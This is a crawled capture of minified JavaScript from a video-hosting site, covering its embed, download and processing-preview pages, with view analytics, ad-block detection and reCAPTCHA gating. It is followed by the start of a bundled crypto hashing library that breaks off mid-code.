qt,wt,yt,vt,Et;const{code:e}=ut(),r=cn(),{user:t}=ct(),[n,o]=l.useState(""),[a,i]=l.useState(""),[d,u]=l.useState(""),[s,f]=l.useState(null),[b,p]=l.useState(null),[M,k]=l.useState(null),[E,q]=l.useState(!1),[z,y]=l.useState(!1),[I,w]=l.useState(null),[g,C]=l.useState(!1),[X,R]=l.useState("idle"),[ne,Y]=l.useState(!1),T=l.useRef(null),W=l.useRef(null),F=l.useRef(null),K=l.useRef(!1),L=l.useRef(null),_=l.useMemo(()=>Cn(r.search),[r.search]),Z=_!=null?_:s==null?void 0:s.posterUrl,le=l.useCallback(h=>{if(typeof window>"u"){T.current=null;return}T.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:ve,loading:Ue,hasRequest:Xe}=Xn(r.search),ke=l.useRef(!1),oe=l.useMemo(()=>{var h;return Mt((h=I==null?void 0:I.message)!=null?h:null)},[I]),Le=l.useMemo(()=>oe?oe.reason==="embed-domain"?oe.message?oe.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":oe.message:null,[oe,n]),N=!!(b!=null&&b.forceAdblockDisabled),{detected:Ee,triggerCheck:Q}=xt(),se=N&&Ee;l.useCallback(async()=>{if(L.current)return L.current;try{const h=await Oe();return L.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const fe=b==null?void 0:b.processing,$=!!(fe!=null&&fe.locked),v=l.useMemo(()=>{var j;return((j=s==null?void 0:s.embedFrameUrl)!=null?j:"").trim()},[s]),[ze,Ke]=l.useState(!1),ee=l.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),a&&(h.embedParentReferrer=a),d&&(h.embedParentFrame=d),Object.keys(h).length>0?h:void 0},[n,a,d]),xe=l.useMemo(()=>{if(!v)return"";try{const h=new URL(v);return r.search&&r.search!=="?"&&new URLSearchParams(r.search.startsWith("?")?r.search.slice(1):r.search).forEach((P,G)=>{h.searchParams.append(G,P)}),h.toString()}catch(h){const j=typeof r.search=="string"?r.search.trim():"",P=[];if(j&&j!=="?"&&P.push(j.startsWith("?")?j.slice(1):j),!P.length)return v;const G=v.includes("?")?"&":"?";return"".concat(v).concat(G).concat(P.join("&"))}},[v,r.search]),qe=l.useMemo(()=>An(r.pathname),[r.pathname]),B=!!(xe&&!qe),ae=l.useRef(null),[D,ce]=l.useState(!1);l.useEffect(()=>{if(Ke(!1),qe){o(""),i(""),u("");return}if(typeof document>"u"){o(""),i(""),u(""),Ke(!0);return}try{const{referrer:h,frameUrl:j}=Aa({allowParentTraversal:!1});o(nn(h)),i(h),u(j),Ke(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),i(""),u(""),Ke(!0)}},[qe,r.pathname,r.search,r.hash]),l.useEffect(()=>{var j;if(!qe||typeof window>"u")return;const h=P=>{if(P.source!==window.parent)return;const G=P.data;if(!G||typeof G!="object")return;const A=G;if(A.type!==en)return;const U=typeof A.host=="string"?A.host.trim():"",Te=typeof A.referrer=="string"?A.referrer.trim():"",Ne=nn(U||Te),Se=typeof A.parentFrame=="string"?A.parentFrame.trim():"",pe=typeof e=="string"?e:"",me=Na(A.details,pe);o(Ne),i(Te),u(Se),me&&(f(me),Y(!0),q(!1),w(null)),Ke(!0)};window.addEventListener("message",h);try{(j=window.parent)==null||j.postMessage({type:rn},"*")}catch(P){}return()=>{window.removeEventListener("message",h)}},[qe]),l.useEffect(()=>{var Se;if(!B)return;ce(!1);const h=ae.current;if(!h)return;let j="*";try{j=new URL(xe).origin}catch(pe){}const P=pe=>{if(typeof pe!="string")return;const me=pe.trim();if(!(!me||me==="null"))return me},G=pe=>{const me=P(pe);me&&(j=me)},A=s?{id:s.id,code:s.code,title:s.title,posterUrl:Z!=null?Z:"",description:s.description,createdAt:s.createdAt,ownerPrivate:s.ownerPrivate,embedFrameUrl:(Se=s.embedFrameUrl)!=null?Se:void 0}:void 0,U=pe=>{var gt,St;if(!h.contentWindow)return;const me=d||(typeof window<"u"?window.location.href:""),zt={type:en,host:n,referrer:a,parentFrame:me?me.trim():"",details:A},Re=Bn=>{var Pt;try{return(Pt=h.contentWindow)==null||Pt.postMessage(zt,Bn),!0}catch(tu){return!1}},Kt=(St=(gt=P(pe))!=null?gt:P(j))!=null?St:"*";!Re(Kt)&&Kt!=="*"&&(j="*",Re("*"))},Te=pe=>{if(pe.source!==h.contentWindow)return;const me=pe.data;if(!me||typeof me!="object"||me.type!==rn)return;const Re=P(pe.origin);Re&&G(Re),U(Re)},Ne=()=>{ce(!0),U()};return window.addEventListener("message",Te),h.addEventListener("load",Ne),U(),()=>{window.removeEventListener("message",Te),h.removeEventListener("load",Ne)}},[B,xe,n,a,d,s,Z]),l.useEffect(()=>{N&&Q()},[N,Q]);const be=l.useCallback(async()=>{try{let h=L.current;return h||(h=await Oe(),L.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);l.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:j,documentElement:P}=document;return j.classList.add(h),P.classList.add(h),()=>{j.classList.remove(h),P.classList.remove(h)}},[]),l.useEffect(()=>{if(!e||!ze||ne)return;let h=!1;return q(!0),w(null),f(null),p(null),k(null),y(!1),ke.current=!1,mt(e,"embed",ee).then(j=>{h||f(j)}).catch(j=>{h||w(Wr(j))}).finally(()=>{h||q(!1)}),()=>{h=!0}},[e,ze,ee,ne]),l.useEffect(()=>{C(!1)},[e]),l.useEffect(()=>{Y(!1)},[e]);const he=l.useCallback(()=>{F.current&&(clearInterval(F.current),F.current=null)},[]),ue=l.useCallback(async()=>{if(!e||!(s!=null&&s.id)||K.current||X!=="playing")return;const h=W.current;if(!h)return;let j=L.current;if(!j)try{j=await Oe(),L.current=j}catch(G){console.warn("Fingerprint attestation unavailable for heartbeat",G)}const P=j?{token:j.token,viewer_id:j.viewerId,device_id:j.deviceId,confidence:j.confidence}:void 0;gn(e,{fileId:s.id,userId:t==null?void 0:t.id,sessionId:j==null?void 0:j.viewerId,playbackState:X,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:P},"embed").catch(G=>{console.warn("Unable to record playback heartbeat",G)})},[e,s==null?void 0:s.id,X,t==null?void 0:t.id]),re=l.useCallback(()=>{F.current||K.current||X!=="playing"||!W.current||(ue(),F.current=setInterval(ue,Ba))},[X,ue]);l.useEffect(()=>()=>he(),[he]),l.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const j=document.visibilityState==="hidden";if(K.current=j,j){he();return}X==="playing"&&re()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[X,re,he]),l.useEffect(()=>{R("idle"),W.current=null,he()},[e,he]);const x=l.useMemo(()=>{var j;return!e||!s?!1:qe?!0:((j=s.embedFrameUrl)!=null?j:"").trim().length===0},[e,s,qe]);l.useEffect(()=>{if(!e||!x)return;let h=!1;y(!0),w(null);const j=be().then(P=>Sr(e,"embed",ee,P));return Promise.all([De(e,"embed",ee),j]).then(([P,G])=>{h||(ke.current=!0,p(P),k(G),w(null))}).catch(P=>{h||ke.current||w(Wr(P))}).finally(()=>{h||y(!1)}),()=>{h=!0}},[e,ee,be,x]);const O=!!(e&&$),H=E||z,V=!H&&(I==null?void 0:I.status)===404;Jn(V?404:void 0);const ge=l.useMemo(()=>dt(s==null?void 0:s.title),[s==null?void 0:s.title]);st({title:ge,noIndex:!0,noFollow:!0}),l.useEffect(()=>{if(!e||!O)return;let h=!1,j;const P=()=>{const G=be().then(A=>Sr(e,"embed",ee,A));Promise.all([De(e,"embed",ee),G]).then(([A,U])=>{var Te;h||(ke.current=!0,p(A),k(U),w(null),(Te=A.processing)!=null&&Te.locked?j=setTimeout(P,Qr):j=void 0)}).catch(A=>{h||(ke.current||w(Wr(A)),j=setTimeout(P,Qr))})};return j=setTimeout(P,Qr),()=>{h=!0,j&&clearTimeout(j)}},[e,ee,be,O]);const je=l.useMemo(()=>{var j;const h=(j=M==null?void 0:M.tracks)!=null?j:[];return ve.length?[...h,...ve]:h},[M,ve]),we=Xe&&Ue,sr=(qt=M==null?void 0:M.sources)!=null?qt:[],Ir=se?[]:sr,_e=l.useMemo(()=>{if(!b)return[];const h=[];return b.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),b.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[b]),Or=l.useMemo(()=>{const h=[..._e];return se&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[_e,se]),fr=l.useCallback(h=>{if(R(h),h!=="playing"){he();return}K.current||re()},[re,he]),lr=l.useCallback(h=>{W.current=h,X==="playing"&&!F.current&&!K.current&&re()},[X,re]),br=l.useCallback(()=>{if(!e||!b||g)return;if(se){Q();return}C(!0);const h=kt(),j=typeof window<"u"?window.innerWidth:void 0,P=typeof window<"u"?window.innerHeight:void 0;let G=0,A=0;const U=T.current,Te=Date.now();U&&Te-U.timestamp<=Ca&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(G=Math.max(0,Math.round(U.clientX-U.left)),A=Math.max(0,Math.round(U.clientY-U.top)));const Ne={embed:!0,adBlock:Ee,premium:!!b.adsSuppressed,download:!1,width:j,height:P,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:G,cursorY:A};Oe().then(Se=>{L.current=Se;const pe={token:Se.token,viewer_id:Se.viewerId,device_id:Se.deviceId,confidence:Se.confidence};We(e,{...Ne,fingerprint:pe},"embed",ee).catch(()=>{})}).catch(Se=>{console.warn("Fingerprint attestation failed",Se),We(e,Ne,"embed",ee).catch(()=>{})})},[e,b,g,se,Ee,Q,ee]),Ae=!!(b!=null&&b.adsSuppressed),$e=(wt=b==null?void 0:b.customAds)!=null?wt:[],hr=!!(b!=null&&b.customAdsAllowed),pr=!!($e.length>0&&b&&b.adsMode==="1"&&(!Ae||hr));Hn($e,pr);const m=l.useMemo(()=>{var P,G,A;if(!b||b.adsMode!=="1")return null;const h=(G=(P=b.vast)==null?void 0:P.tag)==null?void 0:G.trim();if(!h)return null;const j=(A=b.vast)==null?void 0:A.skipAfterSeconds;return j&&j>0?{tag:h,skipAfterSeconds:j}:{tag:h}},[b]),S=l.useMemo(()=>{var A;if(!(b!=null&&b.shareButton)||!(s!=null&&s.code)||typeof window>"u")return null;const h=Fa(b,s);if(!h)return null;const j=tn(new URL("/d/".concat(encodeURIComponent(s.code)),h).toString()),P=tn(((A=s.embedFrameUrl)!=null?A:"".concat(h,"/e/").concat(encodeURIComponent(s.code))).trim());if(!P||!j)return null;const G=encodeURIComponent('<iframe src="'.concat(Va(P),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:j,embedCode:G}},[s,b]),ie=l.useMemo(()=>{if(!(!e||!(b!=null&&b.timeSliderPreview)))return vn(e,!0)},[e,b==null?void 0:b.timeSliderPreview]),de=l.useMemo(()=>!b||Ae?"":Un(b.adsMode),[Ae,b==null?void 0:b.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(on,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!H&&I)return I.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx(Ga,{})}):c.jsx("div",{className:"video-embed-page",children:oe?c.jsx(lt,{reason:oe.reason,context:"embed",message:Le}):c.jsx(on,{title:"Unable to load player",message:I.message})});const te=(yt=s==null?void 0:s.title)!=null?yt:"",J=te?"Preparing “".concat(te,"”"):"Preparing video",Ge="/download/".concat(encodeURIComponent(e)),er="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Je=!!(!B&&b&&!Ae&&de.length>0),Ur=Z?{backgroundImage:'url("'.concat(Z,'")')}:void 0;return B?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:se?c.jsx(it,{message:er}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:xe,title:te?"Watch “".concat(te,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:ae},xe),!D&&c.jsxs("div",{className:"jw8-player-loading",style:Ur,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),$&&fe?c.jsx(Qe,{processing:fe,title:J,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat($?" video-page__player-frame--locked":""),children:$&&fe?c.jsx(Qe,{processing:fe,title:J,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):se?c.jsx(it,{message:er}):H||sr.length>0?c.jsx(mn,{sources:Ir,tracks:je,thumbnailTrackUrl:ie,posterUrl:Z,embed:!0,onPlay:br,onPlaybackStateChange:fr,onPlaybackMetrics:lr,onPointerActivity:le,skipIntro:(vt=M==null?void 0:M.skipIntro)!=null?vt:null,subtitlePreferences:b==null?void 0:b.subtitle,audioAutoplay:b==null?void 0:b.audioAutoplay,defaultAudioLanguage:b==null?void 0:b.defaultAudioLanguage,watermark:(Et=b==null?void 0:b.watermark)!=null?Et:null,downloadButton:b!=null&&b.downloadButton?{url:Ge}:null,notices:Or.length>0?Or:void 0,loading:H,subtitlesLoading:we,share:S,advertising:m?{vast:m}:null,themeColor:b==null?void 0:b.playerThemeColor},se?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Je&&c.jsx(bt,{code:de})]})},Zr=5e3,Ra=1e3,an="recaptcha-v2-script",Qa=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const r=["B","KB","MB","GB","TB"];let t=e,n=0;for(;t>=1024&&n<r.length-1;)t/=1024,n+=1;return"".concat(t.toFixed(t>=100?0:1)," ").concat(r[n])},cu=()=>{var ue,re;const{code:e}=ut(),{user:r}=ct(),{lastCall:t,showNotification:n}=dn(),[o,a]=l.useState(null),[i,d]=l.useState(null),[u,s]=l.useState(null),[f,b]=l.useState(!1),[p,M]=l.useState(null),[k,E]=l.useState(""),[q,z]=l.useState(""),[y,I]=l.useState(0),[w,g]=l.useState(null),[C,X]=l.useState(0),[R,ne]=l.useState(null),[Y,T]=l.useState(!1),W=l.useRef(null),F=l.useRef(!1),{detected:K}=xt(),L=l.useMemo(()=>{var x;return Mt((x=p==null?void 0:p.message)!=null?x:null)},[p]),_=i==null?void 0:i.processing,Z=!!(_!=null&&_.locked);l.useEffect(()=>{e&&Oe().catch(x=>{console.warn("Fingerprint attestation unavailable before download",x)})},[e]),l.useEffect(()=>{if(!e)return;let x=!1;return b(!0),M(null),Promise.all([mt(e),De(e),Gt(e)]).then(([O,H,V])=>{x||(F.current=!0,a(O),d(H),s(V))}).catch(O=>{x||(F.current=!1,M(zr(O,"Unable to load download options.")))}).finally(()=>{x||b(!1)}),()=>{x=!0}},[e]),l.useEffect(()=>{var x,O,H;if(!u){I(0),z(""),g(null),X(0),E(""),T(!1),(x=W.current)==null||x.reset();return}I((O=u.countdownSeconds)!=null?O:0),z(""),g(null),E(""),T(!1),(H=W.current)==null||H.reset()},[u]),l.useEffect(()=>{if(!w||y<=0){X(0);return}const x=()=>{const H=new Date(w).getTime();if(!Number.isFinite(H)){X(0);return}const V=Math.max(H-Date.now(),0);X(Math.ceil(V/1e3))};x();const O=window.setInterval(x,Ra);return()=>{window.clearInterval(O)}},[w,y]);const le=!!(e&&Z);l.useEffect(()=>{if(!e||!le)return;let x=!1,O;const H=()=>{Promise.all([De(e),Gt(e)]).then(([V,ge])=>{var je;x||(F.current=!0,d(V),s(ge),M(null),(je=V.processing)!=null&&je.locked?O=setTimeout(H,Zr):O=void 0)}).catch(V=>{x||(F.current||M(zr(V,"Unable to load download options.")),O=setTimeout(H,Zr))})};return O=setTimeout(H,Zr),()=>{x=!0,O&&clearTimeout(O)}},[e,le]);const ve=l.useMemo(()=>{var x;return(x=u==null?void 0:u.options)!=null?x:[]},[u]),Ue=u!==null,Xe=ve.length>0,ke=y<=0?!0:!!q&&C<=0,oe=!!(u!=null&&u.recaptchaRequired),Le=(ue=u==null?void 0:u.recaptchaSiteKey)!=null?ue:"",N=y>0?(y-C)/y*100:100,Ee=!ke||oe&&!k||!!R||Y,Q=ke&&(!oe||!!k),se=(re=o==null?void 0:o.title)!=null?re:"",fe=!!(i!=null&&i.adsSuppressed),$=!!i,v=(i==null?void 0:i.adsModeDownload)||(i==null?void 0:i.adsMode),ze=l.useMemo(()=>!$||fe?"":$i(v),[fe,v,$]),Ke=!!(i&&!fe&&ze.length>0),ee=l.useCallback(async x=>{if(!(!e||Y||q))try{T(!0);const O=await Ei(e,{recaptchaToken:x});z(O.countdown_token),g(O.countdown_ready_at)}catch(O){n({operation:"download",type:"error",message:O instanceof Error?O.message:"Unable to start the countdown."})}finally{T(!1)}},[e,Y,q,n]);l.useEffect(()=>{!u||oe||y<=0||ee()},[u,oe,y,ee]);const xe=l.useCallback(x=>{E(x),ee(x)},[ee]),qe=l.useCallback(()=>{E(""),z(""),g(null),X(0),T(!1)},[]),B=l.useCallback(x=>{n({operation:"download",type:"error",message:x})},[n]),ae=l.useMemo(()=>dt(o==null?void 0:o.title),[o==null?void 0:o.title]);st({title:ae,noIndex:!0,noFollow:!0});const D=async x=>{var O;if(e){if(!q){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(y>0&&C>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(u!=null&&u.recaptchaRequired&&!k){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}ne(x.quality);try{const H=await vi(e,{quality:x.quality,countdownToken:q});window.open(ri(H.token),"_blank","noopener");const V=kt(),ge={download:!0,adBlock:K,embed:!1,premium:!!(i!=null&&i.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:V.deviceLabel,browser:V.browserLabel,gpuVendor:V.gpuVendor,gpuRenderer:V.gpuRenderer,cpuCores:V.cpuCores,cursorX:0,cursorY:0};Oe().then(je=>{const we={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};We(e,{...ge,fingerprint:we}).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),We(e,ge).catch(()=>{})})}catch(H){(O=W.current)==null||O.reset(),E(""),n({operation:"download",type:"error",message:H instanceof Error?H.message:"Download authorization failed."})}finally{ne(null)}}},ce=x=>c.jsx(sn,{user:r,lastCall:t,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download",children:[x,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),be=!!(p!=null&&p.message&&/access blocked on this domain/i.test(p.message));if(!e)return ce(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!f&&p)return p.status===404?ce(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(Mn,{actionLabel:"Return to homepage"})})):be?ce(c.jsx("div",{className:"video-page__blocked",children:c.jsx(Er,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(L==null?void 0:L.reason)==="geo"?ce(c.jsx("div",{className:"video-page__blocked",children:c.jsx(Er,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):ce(L?c.jsx("div",{className:"video-page__blocked",children:c.jsx(lt,{reason:L.reason,context:"watch",message:L.message})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:p.message}));const he=!!(Z&&_);return ce(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(Z?" video-page__player--locked":""),children:he&&_?c.jsx(Qe,{processing:_,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(Da,{code:e,title:se})}),Ke&&c.jsx(bt,{code:ze}),c.jsx("div",{className:"video-page__details",children:Z?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):Ue?Xe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(q||Y||!oe)&&y>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:Y?"Starting the countdown...":ke?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(C,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(N,0),100),"%")}})})]}):null,oe&&!k?Le?c.jsx(_a,{ref:W,siteKey:Le,onVerify:xe,onExpired:qe,onError:B}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),Q?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:ve.map(x=>c.jsxs("tr",{children:[c.jsx("td",{children:x.label}),c.jsx("td",{children:Qa(x.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>D(x),disabled:Ee,children:R===x.quality?"Preparing...":"Download"})})]},x.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!k?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(Wa,{})})]}))},Da=({code:e,title:r})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),r&&c.jsx("div",{className:"video-page__placeholder-title",children:r}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),Wa=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),Za=()=>new Promise((e,r)=>{if(typeof window>"u"){r(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const t=document.getElementById(an);if(t){t.addEventListener("load",()=>e()),t.addEventListener("error",()=>r(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=an,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>r(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),Ya=()=>new Promise((e,r)=>{const t=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-t>5e3){r(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),_a=l.forwardRef(({siteKey:e,onVerify:r,onExpired:t,onError:n},o)=>{const a=l.useRef(null),i=l.useRef(null),d=l.useRef(r),u=l.useRef(t),s=l.useRef(n);return l.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&i.current!==null&&window.grecaptcha.reset(i.current)}})),l.useEffect(()=>{d.current=r,u.current=t,s.current=n},[r,t,n]),l.useEffect(()=>{if(!e||!a.current)return;let f=!1;return Za().then(()=>Ya()).then(()=>{if(!(f||!window.grecaptcha||!a.current)){if(i.current!==null){window.grecaptcha.reset(i.current);return}i.current=window.grecaptcha.render(a.current,{sitekey:e,callback:b=>d.current(b),"expired-callback":()=>u.current(),"error-callback":()=>s.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(b=>{f||s.current(b.message)}),()=>{f=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:a})}),$a={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},eu={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},du=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(Qe,{processing:$a,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(Qe,{processing:eu,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{du as DevProcessingPreviewPage,cu as VideoDownloadPage,uu as VideoEmbedPage,au as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-Cd8uwnGe.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/index-BnygUKH9.js
body_size: 17016
content:
var Me=Object.defineProperty;var $e=(e,t,r)=>t in e?Me(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var p=(e,t,r)=>$e(e,typeof t!="symbol"?t+"":t,r);import{l as Ye,m as le}from"./index-DccT1YIX.js";/*! noble-hashes - MIT License (c) 2022 Paul Miller (paulmillr.com) */function Kt(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function nt(e,t=""){if(!Number.isSafeInteger(e)||e<0){const r=t&&'"'.concat(t,'" ');throw new Error("".concat(r,"expected integer >= 0, got ").concat(e))}}function k(e,t,r=""){const n=Kt(e),o=e==null?void 0:e.length,i=t!==void 0;if(!n||i&&o!==t){const s=r&&'"'.concat(r,'" '),a=i?" of length ".concat(t):"",c=n?"length=".concat(o):"type=".concat(typeof e);throw new Error(s+"expected Uint8Array"+a+", got "+c)}return e}function de(e){if(typeof e!="function"||typeof e.create!="function")throw new Error("Hash must wrapped by utils.createHasher");nt(e.outputLen),nt(e.blockLen)}function xt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function Pe(e,t){k(e,void 0,"digestInto() output");const r=t.outputLen;if(e.length<r)throw new Error('"digestInto() output" expected to be of length >='+r)}function Bt(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Ut(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}function Y(e,t){return e<<32-t|e>>>t}const he=typeof Uint8Array.from([]).toHex=="function"&&typeof Uint8Array.fromHex=="function",Ge=Array.from({length:256},(e,t)=>t.toString(16).padStart(2,"0"));function Rt(e){if(k(e),he)return e.toHex();let t="";for(let r=0;r<e.length;r++)t+=Ge[e[r]];return t}const G={_0:48,_9:57,A:65,F:70,a:97,f:102};function Jt(e){if(e>=G._0&&e<=G._9)return e-G._0;if(e>=G.A&&e<=G.F)return e-(G.A-10);if(e>=G.a&&e<=G.f)return e-(G.a-10)}function _t(e){if(typeof e!="string")throw new Error("hex string expected, got "+typeof e);if(he)return Uint8Array.fromHex(e);const t=e.length,r=t/2;if(t%2)throw new Error("hex string expected, got unpadded hex of length "+t);const n=new Uint8Array(r);for(let o=0,i=0;o<r;o++,i+=2){const s=Jt(e.charCodeAt(i)),a=Jt(e.charCodeAt(i+1));if(s===void 0||a===void 0){const c=e[i]+e[i+1];throw new Error('hex string expected, got non-hex character "'+c+'" at index '+i)}n[o]=s*16+a}return n}function J(...e){let t=0;for(let n=0;n<e.length;n++){const o=e[n];k(o),t+=o.length}const r=new Uint8Array(t);for(let n=0,o=0;n<e.length;n++){const i=e[n];r.set(i,o),o+=i.length}return r}function ze(e,t={}){const r=(o,i)=>e(i).update(o).digest(),n=e(void 0);return r.outputLen=n.outputLen,r.blockLen=n.blockLen,r.create=o=>e(o),Object.assign(r,t),Object.freeze(r)}function ge(e=32){const t=typeof globalThis=="object"?globalThis.crypto:null;if(typeof(t==null?void 0:t.getRandomValues)!="function")throw new Error("crypto.getRandomValues must be defined");return t.getRandomValues(new Uint8Array(e))}const Xe=e=>({oid:Uint8Array.from([6,9,96,134,72,1,101,3,4,2,e])});function We(e,t,r){return e&t^~e&r}function Fe(e,t,r){return e&t^e&r^t&r}class 